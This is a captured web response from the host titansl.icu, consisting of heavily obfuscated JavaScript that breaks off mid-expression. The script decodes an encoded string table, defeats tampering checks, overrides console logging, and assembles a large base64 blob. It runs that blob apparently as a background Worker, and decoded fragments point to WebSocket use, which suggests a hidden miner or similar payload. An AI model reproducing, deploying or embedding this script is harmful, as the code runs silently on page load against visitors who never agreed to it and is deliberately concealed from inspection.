

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://titansl.icu/ts
body_size: 20745
content:
function a0_0x5cb755(_0x4a7ed7,_0x2027cc,_0x2e7f79,_0x163587){return a0_0x4dfa(_0x2e7f79-0x20d,_0x163587);}(function(_0x241138,_0x3d97a2){var _0x45237a=_0x241138();function _0x210d7e(_0x1be432,_0x4fc49b,_0x2717fd,_0x3a2d34){return a0_0x4dfa(_0x3a2d34- -0x2e1,_0x2717fd);}function _0x4da56e(_0x37c3d1,_0x4dcfd5,_0x57307b,_0x1ed95b){return a0_0x4dfa(_0x4dcfd5- -0x2ee,_0x37c3d1);}while(!![]){try{var _0x32b63b=parseInt(_0x210d7e(-0xf9,-0x14c,-0xa1,-0xf1))/(0xcc3+-0x3cb+-0x1b*0x55)*(-parseInt(_0x210d7e(-0x9d,-0xd9,-0x9e,-0xde))/(-0x4*-0x575+-0x1d17+0x745*0x1))+-parseInt(_0x4da56e(-0x175,-0x158,-0x173,-0x1aa))/(0x14f2+0x813+-0x1d02*0x1)*(-parseInt(_0x210d7e(-0x55,-0x58,-0xe4,-0xb6))/(-0x67f*-0x1+0x1400+-0x1*0x1a7b))+parseInt(_0x210d7e(-0x107,-0x156,-0xda,-0xfe))/(0x17*-0x11c+-0x7*0xf2+0x1*0x2027)*(parseInt(_0x4da56e(-0xa9,-0xf7,-0xaf,-0x122))/(-0x1e1*0x5+-0x1dd7+0x2742))+parseInt(_0x210d7e(-0xf8,-0xa8,-0xed,-0xc7))/(0x11d6*-0x1+-0x1*-0x24fb+-0x131e)*(-parseInt(_0x4da56e(-0x1ca,-0x163,-0x17d,-0xfe))/(-0x2161+0xc4*0x28+-0x2c9*-0x1))+-parseInt(_0x210d7e(-0x117,-0xb5,-0xca,-0xbc))/(-0x168d+-0x15dc+0x2c72)*(parseInt(_0x210d7e(-0x164,-0x1b5,-0x16a,-0x170))/(0x387*0x9+-0x9*0xa3+-0x1db*0xe))+-parseInt(_0x210d7e(-0xcc,-0x15c,-0xd9,-0xf4))/(-0x137c*0x2+-0x2174*0x1+0x4877)+parseInt(_0x4da56e(-0x113,-0xf0,-0xca,-0xf8))/(0x21a+-0x149*0x16+0x1a38);if(_0x32b63b===_0x3d97a2)break;else _0x45237a['push'](_0x45237a['shift']());}catch(_0x137495){_0x45237a['push'](_0x45237a['shift']());}}}(a0_0x5240,-0x89a99+0x100b7+-0x3*-0x4cf73));function a0_0x4a9039(_0x320eee,_0x546dea,_0x3fe872,_0x53b9ce){return a0_0x4dfa(_0x53b9ce- -0x1af,_0x546dea);}function a0_0x4dfa(_0x3735dc,_0x5f1799){_0x3735dc=_0x3735dc-(0x2af+0x1893+-0x19da);var _0x4e4111=a0_0x5240();var _0x165e3c=_0x4e4111[_0x3735dc];if(a0_0x4dfa['oIQmkI']===undefined){var _0x426cf0=function(_0x5b7841){var _0x2d526c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x596198='',_0x54b066='',_0x8ea45e=_0x596198+_0x426cf0;for(var _0x2350ed=0x1dfd+0x12b*0xe+-0x2e57*0x1,_0x453b6c,_0x2f384a,_0x4c4824=-0x138d+0xeb6+0x4d7;_0x2f384a=_0x5b7841['charAt'](_0x4c4824++);~_0x2f384a&&(_0x453b6c=_0x2350ed%(-0x3eb+0x2242+-0x1e53)?_0x453b6c*(-0xd9b+-0x2196+0x2f71)+_0x2f384a:_0x2f384a,_0x2350ed++%(0x6c9*0x1+-0x2*0x9aa+0x5*0x283))?_0x596198+=_0x8ea45e['charCodeAt'](_0x4c4824+(-0x5c*0x64+0x1ec*-0x4+0x2baa))-(-0x141c+-0x392*0x3+0x1edc)!==-0x935+0x1cc+0x769?String['fromCharCode'](-0x3*-0x9bd+-0x1*0x6f7+-0x1541&_0x453b6c>>(-(0x5*0x517+-0x36b+-0x1606)*_0x2350ed&-0x2*-0xc69+-0x1791+0x15*-0xf)):_0x2350ed:-0x1*0x13e7+0x6d9*0x3+-0xa4){_0x2f384a=_0x2d526c['indexOf'](_0x2f384a);}for(var _0x1c3ac6=-0x2ab*0xe+0xb*-0x245+0x3e51,_0x421779=_0x596198['length'];_0x1c3ac6<_0x421779;_0x1c3ac6++){_0x54b066+='%'+('00'+_0x596198['charCodeAt'](_0x1c3ac6)['toString'](-0xf*0x1f5+-0x1*-0x1e53+-0xe8))['slice'](-(0x14a1+-0x16+-0x1489*0x1));}return decodeURIComponent(_0x54b066);};a0_0x4dfa['PJWzDB']=_0x426cf0,a0_0x4dfa['rybIsK']={},a0_0x4dfa['oIQmkI']=!![];}var _0x41b5c8=_0x4e4111[-0x293+-0x18*0x10a+0x1b83],_0xa8dfb6=_0x3735dc+_0x41b5c8,_0x4e1cc2=a0_0x4dfa['rybIsK'][_0xa8dfb6];if(!_0x4e1cc2){var _0x1026dc=function(_0x55566a){this['xOzDKt']=_0x55566a,this['scFtYP']=[0xd15+-0x2185+0x1471*0x1,-0x143+-0x3f3+0x536,0xa*-0x13a+-0x1*0x18d9+0x3*0xc5f],this['bgTvzN']=function(){return'newState';},this['DjEzZW']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GvSpUe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1026dc['prototype']['xpTcXD']=function(){var _0x541037=new RegExp(this['DjEzZW']+this['GvSpUe']),_0x3b888a=_0x541037['test'](this['bgTvzN']['toString']())?--this['scFtYP'][0x2003+0x26*-0x44+-0x55*0x42]:--this['scFtYP'][0x23*-0x3f+-0x16e5+0x1f82*0x1];return this['lBuMhD'](_0x3b888a);},_0x1026dc['prototype']['lBuMhD']=function(_0x204e01){if(!Boolean(~_0x204e01))return _0x204e01;return this['tEivkc'](this['xOzDKt']);},_0x1026dc['prototype']['tEivkc']=function(_0x22dc7f){for(var _0x579c35=-0x2491+0x82e+0x1c63,_0x2a5777=this['scFtYP']['length'];_0x579c35<_0x2a5777;_0x579c35++){this['scFtYP']['push'](Math['round'](Math['random']())),_0x2a5777=this['scFtYP']['length'];}return _0x22dc7f(this['scFtYP'][-0x2051+-0x2*-0xe3c+0xc5*0x5]);},new _0x1026dc(a0_0x4dfa)['xpTcXD'](),_0x165e3c=a0_0x4dfa['PJWzDB'](_0x165e3c),a0_0x4dfa['rybIsK'][_0xa8dfb6]=_0x165e3c;}else _0x165e3c=_0x4e1cc2;return _0x165e3c;}var a0_0x42a722=(function(){var _0x532b39=!![];return function(_0x1f793b,_0x517e81){var _0x1d394=_0x532b39?function(){function _0x4257fb(_0x239474,_0x4f0849,_0x35952c,_0x30b5ce){return a0_0x4dfa(_0x30b5ce-0xf9,_0x35952c);}if(_0x517e81){var _0x19104d=_0x517e81[_0x4257fb(0x246,0x2e1,0x2d5,0x2a6)](_0x1f793b,arguments);return _0x517e81=null,_0x19104d;}}:function(){};return _0x532b39=![],_0x1d394;};}()),a0_0x1a55c0=a0_0x42a722(this,function(){function _0x586ca8(_0xcf9336,_0x3a9fd3,_0x825fb6,_0x1c8d3a){return a0_0x4dfa(_0x3a9fd3- -0x85,_0x825fb6);}function _0x4b247f(_0x527973,_0xbb374a,_0x1c87fe,_0x582ccb){return a0_0x4dfa(_0x527973- -0x1fb,_0x582ccb);}return a0_0x1a55c0['toString']()[_0x4b247f(-0x3a,-0x8d,0x4,0x7)]('(((.+)+)+)'+'+$')[_0x4b247f(0x26,-0x1b,-0x3a,0x22)]()['constructo'+'r'](a0_0x1a55c0)[_0x586ca8(0xd6,0x13c,0x122,0x150)](_0x586ca8(0x14b,0x14c,0x126,0xf0)+'+$');});a0_0x1a55c0();var a0_0x176b28=(function(){var _0x472399={};_0x472399['kiKWH']='uNNEd';function _0xce6d05(_0x1b9cff,_0x3f8a6a,_0x369d1d,_0x3c9208){return a0_0x4dfa(_0x1b9cff- -0x21,_0x3f8a6a);}_0x472399[_0x114658(0x4ba,0x499,0x474,0x491)]=function(_0x1e66b5,_0x19f147){return _0x1e66b5===_0x19f147;};function _0x114658(_0x57aaf5,_0x2180d5,_0x4e7d30,_0x244116){return a0_0x4dfa(_0x244116-0x2de,_0x57aaf5);}_0x472399[_0x114658(0x52d,0x4c2,0x4cd,0x4ee)]=_0x114658(0x478,0x4ef,0x461,0x4a9);var _0x19862b=_0x472399,_0x5c188d=!![];return function(_0x5c6bc2,_0x1269c1){var _0x430444={};function _0x1d407d(_0x26857d,_0x4766e1,_0x2a700a,_0x1e7acc){return _0x114658(_0x26857d,_0x4766e1-0x198,_0x2a700a-0xad,_0x2a700a- -0x1a);}function _0x3f706e(_0x1399df,_0x2689f9,_0x4dffd4,_0x4f78e4){return _0xce6d05(_0x1399df-0x17,_0x4f78e4,_0x4dffd4-0x1c6,_0x4f78e4-0x1f4);}_0x430444[_0x1d407d(0x415,0x470,0x465,0x43b)]=_0x19862b['kiKWH'];var _0x5af4e2=_0x430444;if(_0x19862b[_0x1d407d(0x447,0x411,0x477,0x4c0)](_0x1d407d(0x424,0x3e4,0x442,0x44d),_0x19862b['AyHmE'])){var _0x21219b=_0xfe4a3e[_0x3f706e(0x1a3,0x189,0x144,0x20c)](_0x46edab,arguments);return _0x381300=null,_0x21219b;}else{var _0xe2ab2e=_0x5c188d?function(){function _0x5baeae(_0x15a2b1,_0x295b12,_0x4a704d,_0x247ad4){return _0x1d407d(_0x247ad4,_0x295b12-0xe0,_0x295b12- -0x670,_0x247ad4-0x14f);}function _0x492507(_0x12985f,_0x5b7457,_0x2ccb4c,_0x4af222){return _0x1d407d(_0x2ccb4c,_0x5b7457-0x15b,_0x12985f- -0x55f,_0x4af222-0x17e);}if(_0x5af4e2[_0x492507(-0xfa,-0xac,-0xb8,-0x124)]!==_0x5af4e2[_0x5baeae(-0x1c8,-0x20b,-0x1d2,-0x272)])_0x113e29=_0x20b7de;else{if(_0x1269c1){var _0x39c3e3=_0x1269c1[_0x492507(-0xee,-0xe3,-0xc5,-0xb0)](_0x5c6bc2,arguments);return _0x1269c1=null,_0x39c3e3;}}}:function(){};return _0x5c188d=![],_0xe2ab2e;}};}()),a0_0x4ba611=a0_0x176b28(this,function(){var _0x325dd3={'wskRH':function(_0x1b6efb,_0x5d3b53){return _0x1b6efb(_0x5d3b53);},'VGYeM':function(_0x4b54e2,_0x3c2c81){return _0x4b54e2+_0x3c2c81;},'XWXZZ':_0x131d26(-0x103,-0xa4,-0x140,-0xdd)+_0xfc16db(0x12b,0x1ae,0x187,0x15f),'lNHCg':'{}.constru'+'ctor(\x22retu'+_0x131d26(-0xea,-0xb6,-0xd9,-0x123)+'\x20)','WBJsc':function(_0x3dbcdb,_0x5018fb){return _0x3dbcdb===_0x5018fb;},'yvTjH':_0xfc16db(0x19e,0x1e8,0x1a1,0x1b9),'tKrrH':function(_0x57c086){return _0x57c086();},'ZPzEV':_0x131d26(-0x145,-0x1a9,-0x182,-0x13e),'IlKqa':_0xfc16db(0x1c6,0x18c,0x19b,0x147),'DLdrc':_0xfc16db(0x19a,0x197,0x17e,0x19b),'bDCFX':_0xfc16db(0x152,0x172,0x129,0xdf),'mXFSn':_0x131d26(-0xcb,-0xe0,-0x67,-0xfc),'lwHyk':function(_0x2cd4e1,_0x5630fd){return _0x2cd4e1<_0x5630fd;},'PmTMp':_0x131d26(-0x14a,-0x10e,-0x19e,-0x125)+'1'},_0x4ca1ca=function(){function _0x50ec68(_0x31f784,_0x149ff9,_0x542ba7,_0x21278a){return _0x131d26(_0x21278a-0x364,_0x542ba7,_0x542ba7-0x177,_0x21278a-0x37);}var _0x1e6cb5;function _0xdd4720(_0x3ab570,_0x28063e,_0x155e14,_0x5c6803){return _0x131d26(_0x3ab570-0x5cd,_0x5c6803,_0x155e14-0x16c,_0x5c6803-0x182);}try{_0x1e6cb5=_0x325dd3['wskRH'](Function,_0x325dd3[_0xdd4720(0x494,0x4f7,0x4fd,0x4bd)](_0x325dd3['XWXZZ'],_0x325dd3[_0x50ec68(0x1fa,0x25c,0x1b6,0x20a)])+');')();}catch(_0x4ccb14){if(_0x325dd3[_0xdd4720(0x4f9,0x4db,0x527,0x545)](_0x325dd3[_0x50ec68(0x205,0x266,0x233,0x202)],_0x325dd3['yvTjH']))_0x1e6cb5=window;else{var _0xc226f5=('4|2|5|3|1|'+'0')['split']('|'),_0x3af4c2=-0x15b5+0x1664+-0xaf;while(!![]){switch(_0xc226f5[_0x3af4c2++]){case'0':_0x13be5e[_0xd24ed2]=_0x18d909;continue;case'1':_0x18d909[_0x50ec68(0x241,0x2a1,0x267,0x2a7)]=_0x355e44['toString'][_0xdd4720(0x4a5,0x43f,0x478,0x4c8)](_0x355e44);continue;case'2':var _0xd24ed2=_0x5efc4b[_0x45b054];continue;case'3':_0x18d909[_0xdd4720(0x4b9,0x4c5,0x4c0,0x463)]=_0x173b88['bind'](_0x252d83);continue;case'4':var _0x18d909=_0x235eee[_0x50ec68(0x21f,0x21f,0x216,0x205)+'r'][_0x50ec68(0x23d,0x1fd,0x24c,0x241)][_0xdd4720(0x4a5,0x477,0x44b,0x448)](_0x240a12);continue;case'5':var _0x355e44=_0x5b26ee[_0xd24ed2]||_0x18d909;continue;}break;}}}return _0x1e6cb5;},_0x1060e7=_0x325dd3[_0x131d26(-0x14f,-0xed,-0x122,-0x15e)](_0x4ca1ca);function _0x131d26(_0x35bbc2,_0x4c9df3,_0x2d8768,_0x2ef750){return a0_0x4dfa(_0x35bbc2- -0x2de,_0x4c9df3);}var _0x29a221=_0x1060e7['console']=_0x1060e7['console']||{},_0x58fd79=[_0x325dd3[_0xfc16db(0x167,0x133,0x146,0x11a)],_0x325dd3['IlKqa'],_0x131d26(-0x147,-0x130,-0xe3,-0xf5),_0x325dd3[_0xfc16db(0x1e1,0x1b9,0x1ce,0x203)],_0x325dd3['bDCFX'],_0x131d26(-0xec,-0x96,-0xcf,-0xc2),_0x325dd3[_0x131d26(-0x165,-0x192,-0x186,-0x107)]];function _0xfc16db(_0x312245,_0x3d3fd4,_0x1cb0d3,_0x587047){return a0_0x4dfa(_0x1cb0d3- -0x58,_0x3d3fd4);}for(var _0x575d88=-0x4a0+0xb15+0x227*-0x3;_0x325dd3[_0xfc16db(0x16e,0x15f,0x154,0x150)](_0x575d88,_0x58fd79[_0xfc16db(0x21d,0x199,0x1dc,0x23c)]);_0x575d88++){var _0x50fd0c=_0x325dd3[_0x131d26(-0xda,-0xed,-0x138,-0x10a)]['split']('|'),_0x4d569f=-0x165b+-0x1f6*-0xf+-0x70f;while(!![]){switch(_0x50fd0c[_0x4d569f++]){case'0':var _0x356462=_0x29a221[_0x2f099e]||_0x527111;continue;case'1':_0x29a221[_0x2f099e]=_0x527111;continue;case'2':_0x527111[_0x131d26(-0xbd,-0x9d,-0x70,-0xff)]=_0x356462[_0xfc16db(0x17c,0x198,0x1c9,0x205)][_0x131d26(-0x128,-0x10f,-0xfd,-0x18e)](_0x356462);continue;case'3':var _0x2f099e=_0x58fd79[_0x575d88];continue;case'4':var _0x527111=a0_0x176b28['constructo'+'r'][_0x131d26(-0x123,-0xe4,-0xf1,-0xcb)][_0xfc16db(0x14c,0x122,0x15e,0x1b8)](a0_0x176b28);continue;case'5':_0x527111['__proto__']=a0_0x176b28[_0xfc16db(0x14f,0x191,0x15e,0x159)](a0_0x176b28);continue;}break;}}});a0_0x4ba611();var a0_0x25fd86;function a0_0x5240(){var _0x4fff15=['y200z1vemw1KvW','zfHkDuLgqw9KAq','mJmZmhzVB1DLsq','tMLJmKzfuNLJCW','tLrjBKTtA3znsa','sw5mq2n3zurgAq','y3byu2HusLu1yG','sNL3DeP6qJrnva','rtbzEwnZvfrVBG','nuzmqZbUtuHNEa','BvHgu24','sJj4BgjTzdbHqW','wLrfBKXdy3DLra','ExzuAKG','sNPcne1uvxHkEq','uvH5v1u','y29UC3rYDwn0BW','AgLssfvUtenKAG','zxHJzxb0Aw9U','sNPcne1uAgPkEq','DhLAwfiXy200zW','Be5iq2C','C3rJr0z5yZjwsG','D25pve0ZvtfAwa','wMLRC1ruuxPnEG','y2fSBa','sNPJEu1uqtrnrW','vgLSn2nTvJbKwa','mZu2og1KDgzyEq','yZj3DwfxtJfkmq','vtzkEKi0tvrvDW','sNL3BK1urNjsBa','DeTYCKG','txDkEwXKs0nJBG','sNPjm056yZjnrG','rtbAq2nZtfDzDq','t0nVB0XyqMHJBG','nhWZFdb8nxWYFa','yMLJC0OYoxvIvW','mZa4otqZzxPAwKrS','Aw5MBW','rLfAmMTUtenJEa','Bg9N','t2jQzwn0','A3nuvff6txPRDW','wtnsCgiYngDxuW','y25oBfnxntblrG','wLb6rvy','ntblrMnVtfDzDq','ufq1vgrisNbIBq','wLHezLu','A29lvhr5wLHsmq','Ee9lvhq5wM5wDq','vNLwr051v1nJCW','vKDzzu0','teu0CguZsMXKsa','tfDzDwrPA3bmEG','z3rkEKi0tvrOBa','sNPcne1uvxLkEq','tMXtvZuWs0zJBW','wxvvEwTWthPcna','BhDiEwS','yxbWBhK','tuHNEe5hvw5mrG','u1C1meTgy29muW','sNPjD01Qy3Dprq','tMLJCeTtohDLra','t0rzBKTtBgrlqW','sgn6AMC','tenJD2verMPzuW','tfHcAgnUtMXtvW','yMLUza','tfnJD2vertnzEq','ufzZBLOZuNrkEq','BhnAu2DOsvz0za','AdbHr2X6s1r0oq','ChjVDg90ExbL','vfrrEK16A3Dora','vNLIAujrs0HzDa','zdnJm002thK4BG','qJrnvgHRsNL3Da','wwLOAgjhowLlsa','C2vHCMnO','s1r0ovKYrJbzmG','uJfJBtrNuvHkEq','suDgC2iYsw9KAq','tuHNmu5Qrw5mrq','yJi0z1z5Adjmrq','mwjkm05VyvDAma','tZmWn2nTvJbKwa','mtLlrMTZtuHNmq','x19WCM90B19F','zxrmEMm','zgrlrtfIzfnNBG','z3HzALLUtenJDW','nwPKr2X2yMLOmG','sNvjrMTVs1r0oq','vLzvA2TVwvHsDG','kcGOlISPkYKRkq','y3bluZH3zurJCa','s0zJB0Xty3DLra','tfnJD2vertfnAq','qK5xEwr3zfHoBW','zxjYB3i','z3bLm1POy2Lcyq','mg5nsgD4tLrRBG','rNLjrK05y0DgEq','wM5wDvKZuNbImG','CMv0DxjUicHMDq','vfn3DeP6qJrnva','y3zkExqZyZnomq','AhbABLfUwfnNCa','BMn0Aw9UkcKG','yZjwC1PSC25sBG','s1H0mgnUBdDKBq','A3DorejnvZbnBW','ntvHAxHnvKS','y0HwEMfdzgrlrq','ttzkEKi0tvrzEG','teDfCguXttLvEq','zeTHmJvmyLnJCW','ngDvq2GYteu0Ca','BhzIAujws0HzCW','sNvjru1VzgKWBG','sZnKELPhrJblEq','utbkEwTWthPcna','mtK4odiXn3PRAhLhvq','zgjkmLP5yJiXra','Ee9lwhrTzfC1AG','mvHTDNblqG','tKrzEK1ey3PoAW','DgfIBgu','D2fYBG','CM4GDgHPCYiPka','AZnkEwTZzdnoEG','y3nkELv3t0HouW','mZe1ndi2ugfZyvL1','wMjwu2DUtuHNEG','CNrwEhK','sMXKsfz5yMLcyq','zurgAfL5y3byuW','tuHNEfL6tw5mqW','mdLqvtrWww5kBa','odG4nZe1mNfvAe1PAa','zg1gEuLhwtLLmW','y29mv1L1vgL3Da','tLnZDgnhrNLJmG','nhbLm0PSzeHwEq','mtaZndC4r2DiBNjz','ug1utxa','B29mwejOy25oBa','D3rkEKi0tvrwAq','y3nmu2n3zurfmq','tuHNEe5euw5mrq','sw5mq2rRwvHsAa','v0jkC2m','qK1kEwTWs1nSyG','vNvzm1jWyJi0BG','yMLcuuTiwxrjqW','mhDLree3zg1gEq','qw5mrtrWtZmWnW','qxLiBuu','wvDZn1PxEhPAuW','sxblm0jOy25oBa','DhjHy2u','y3nmu2n3zurfmW','tvnVB0XyqMHJBG','wtzkEKi0tvrvmq','teu0Ce8ZmxLAwa','uMTkEwTWthPcna','sNLRCeX6qJroAq','nZq2oxLLtgnkEG','wvHSyMrtz25nsa','s0mWBK1iz3HprW','AZDABLz1wtnsCa','wxLRn2fxww9vEG','sZncAgnUtMXtvW','AhvrmNHZywLJCW','Dg9tDhjPBMC','t0nJCfHtA3blvG','rNvUy3rPB24','vMPkEwTWthPcna','mZqXmZDnBKj6D0q','reXKCMm','sNPznu9ewxPnBa','qJrnEw9VtfHcAa','ouDxruzluwLJCW','vNPJmKzUwLnJCW','mJHwt3DHD3i','sNL4Ae9Py3DLra','yZjwsMjUuw9wEq','zfDzovf5z3rkEG','yuDgEveYowTAvq','rtbzAwnZvKrVBG','yuDgEveYowTAuW','AgLlAwD0y0DgEq','teu0Ce8ZmtnHrW','BgvUz3rO','Adjmq2HoteznCa','sJeWB1rwC25JmG','zfnNBK1iz3HzAG','sNL3BK5uuMHwrG','tKnJC0P6qJrnvW','oxvlsfLZvgLSnW','sNPSnMeWwMPtma','s1H0BwrxnwPKrW','wwLJCfHumw1KvW','y3DLreuWwwLJCW','thPcne9tA3jmwa','y3DLreuWwvnJCW'];a0_0x5240=function(){return _0x4fff15;};return a0_0x5240();}new self[(a0_0x4a9039(0x26,0x47,0x4e,0x74))||(a0_0x5cb755(0x381,0x3e0,0x3a7,0x36e))](atob(a0_0x5cb755(0x41b,0x3a4,0x3e7,0x3e1)+a0_0x5cb755(0x412,0x3d9,0x3f5,0x445)+'e3ZhciBNPV'+a0_0x4a9039(-0x70,0x45,-0x16,-0xd)+a0_0x4a9039(-0x65,-0x61,-0xa0,-0x40)+'5jdGlvbihT'+a0_0x4a9039(-0x2f,0x20,0x76,0x37)+a0_0x4a9039(0x5c,0x52,0x25,0x5f)+'IFc9TVtTXT'+a0_0x5cb755(0x327,0x380,0x390,0x374)+'Vzt9LFAodi'+a0_0x4a9039(-0x75,0x33,0x12,-0xc)+a0_0x5cb755(0x410,0x3cf,0x3a9,0x3cd)+a0_0x5cb755(0x419,0x412,0x3e4,0x3fc)+a0_0x4a9039(0x1,0x1a,-0x50,0x9)+a0_0x5cb755(0x3e5,0x381,0x393,0x361)+'VUNmJywnZn'+'JvbScsJ1dl'+'YlNvY2tldC'+a0_0x5cb755(0x3f1,0x460,0x403,0x39b)+'VFZ1WScsJz'+'I0eUttYXhI'+a0_0x5cb755(0x36a,0x3dd,0x39b,0x390)+a0_0x5cb755(0x3ec,0x35f,0x3a5,0x393)+a0_0x4a9039(0x61,0x1,0x36,0x42)+'pGaXFpWScs'+a0_0x5cb755(0x34d,0x36c,0x396,0x340)+a0_0x5cb755(0x426,0x3e5,0x436,0x47c)+a0_0x5cb755(0x39b,0x362,0x39e,0x36d)+a0_0x4a9039(-0x7,0x6,-0x4,0x38)+a0_0x4a9039(0x2e,0x20,0x44,0x1)+a0_0x4a9039(0x19,0x55,-0x5a,-0xb)+'JzQwMjEyOV'+a0_0x4a9039(-0x2b,-0x79,-0x9b,-0x3d)+a0_0x5cb755(0x3b1,0x388,0x376,0x321)+a0_0x4a9039(-0x1,0x2f,0x5b,0x5a)+a0_0x4a9039(0x69,0xe2,0xc7,0x89)+a0_0x4a9039(0xe,0xa,-0x91,-0x2f)+a0_0x5cb755(0x42e,0x40a,0x43c,0x42e)+'F0Jywnam9p'+a0_0x5cb755(0x3d9,0x355,0x3a2,0x383)+a0_0x5cb755(0x3cf,0x41f,0x437,0x3eb)+a0_0x5cb755(0x3f1,0x41f,0x434,0x43f)+a0_0x4a9039(0x56,0x66,0xa0,0x71)+a0_0x5cb755(0x3db,0x3ae,0x387,0x348)+'csJ3RpdGFu'+a0_0x4a9039(-0x31,0x3a,0x2c,-0x23)+'07WT1mdW5j'+'dGlvbigpe3'+a0_0x4a9039(0x80,0xad,-0x9,0x4b)+a0_0x5cb755(0x3a8,0x36f,0x3d5,0x389)+a0_0x5cb755(0x390,0x387,0x3dc,0x3b7)+'KGZ1bmN0aW'+a0_0x5cb755(0x374,0x343,0x375,0x314)+a0_0x5cb755(0x471,0x44f,0x40c,0x3e3)+a0_0x4a9039(0x17,0x1a,0x32,0x67)+'JyxOOicweD'+a0_0x5cb755(0x361,0x34e,0x384,0x379)+a0_0x5cb755(0x37a,0x352,0x3bb,0x40e)+a0_0x5cb755(0x406,0x406,0x3f2,0x3da)+a0_0x4a9039(0x2b,0x31,0x15,0x7d)+a0_0x5cb755(0x458,0x451,0x43d,0x449)+a0_0x5cb755(0x3ac,0x44a,0x415,0x3c9)+a0_0x5cb755(0x3fd,0x342,0x39a,0x355)+'J30sTT12KC'+a0_0x4a9039(0xd0,0x36,0xc9,0x6e)+a0_0x5cb755(0x3a2,0x3b0,0x3d3,0x409)+a0_0x4a9039(-0x11,0x83,0x60,0x53)+a0_0x5cb755(0x3c0,0x409,0x41a,0x433)+a0_0x4a9039(-0x10,-0x12,0x73,0x29)+a0_0x5cb755(0x488,0x3db,0x440,0x48d)+a0_0x4a9039(0x2,-0x33,0x5a,0xa)+a0_0x5cb755(0x3f3,0x391,0x3ee,0x443)+a0_0x4a9039(0x2a,0x4a,-0x7,0x2a)+a0_0x5cb755(0x45f,0x42e,0x43a,0x47b)+'gtJzB4MTU1'+a0_0x5cb755(0x3ab,0x34e,0x383,0x37a)+a0_0x5cb755(0x3fe,0x463,0x431,0x412)+a0_0x5cb755(0x47d,0x3e0,0x422,0x483)+'NlSW50KFco'+a0_0x5cb755(0x38b,0x38e,0x3e1,0x419)+a0_0x5cb755(0x3ec,0x474,0x414,0x3bb)+a0_0x5cb755(0x3a5,0x3cb,0x3be,0x3f9)+a0_0x5cb755(0x3be,0x437,0x41f,0x3f4)+'SW50KFcoLS'+a0_0x4a9039(-0x4d,-0x92,-0x32,-0x41)+a0_0x4a9039(-0x3e,-0x49,-0x25,-0x8)+a0_0x5cb755(0x3f7,0x43c,0x435,0x3f4)+a0_0x4a9039(0x23,0x11,-0x1a,-0x12)+a0_0x5cb755(0x412,0x45a,0x40d,0x3b7)+a0_0x5cb755(0x36b,0x3e4,0x3b6,0x410)+'kpLzB4NCkr'+a0_0x5cb755(0x3cb,0x3a8,0x3c2,0x3e9)+a0_0x4a9039(0x38,0x3b,0xf,-0x10)+a0_0x5cb755(0x3c1,0x3c7,0x3e9,0x395)+a0_0x4a9039(0x6c,-0xa,0x2d,0x3d)+a0_0x4a9039(0x2e,0x28,0x75,0x52)+'VJbnQoVygt'+a0_0x5cb755(0x323,0x3d0,0x38a,0x35e)+a0_0x5cb755(0x3d2,0x3ee,0x413,0x407)+(a0_0x4a9039(0xa9,0xc1,0xca,0x6a)+a0_0x4a9039(0x17,0x19,0x8d,0x56)+a0_0x5cb755(0x36b,0x419,0x3bc,0x411)+a0_0x5cb755(0x337,0x3c7,0x379,0x399)+'LScweDE1Ni'+a0_0x4a9039(0x43,0x44,0x55,0x23)+a0_0x4a9039(0x23,0x45,0x8c,0x70)+'50KFcoLScw'+'eDE1OScsLW'+a0_0x5cb755(0x404,0x3ac,0x3b8,0x420)+a0_0x4a9039(0x8,0x12,-0x53,-0x1c)+a0_0x4a9039(0x3a,-0xa,0x10,-0x5)+'LScweDE0OC'+'csLWYuYSkp'+a0_0x5cb755(0x377,0x390,0x37a,0x3a1)+'BhcnNlSW50'+a0_0x4a9039(-0x2d,-0xc,0x20,0x24)+a0_0x4a9039(0x47,0x4b,-0x48,-0x1d)+'VCkpLzB4YS'+a0_0x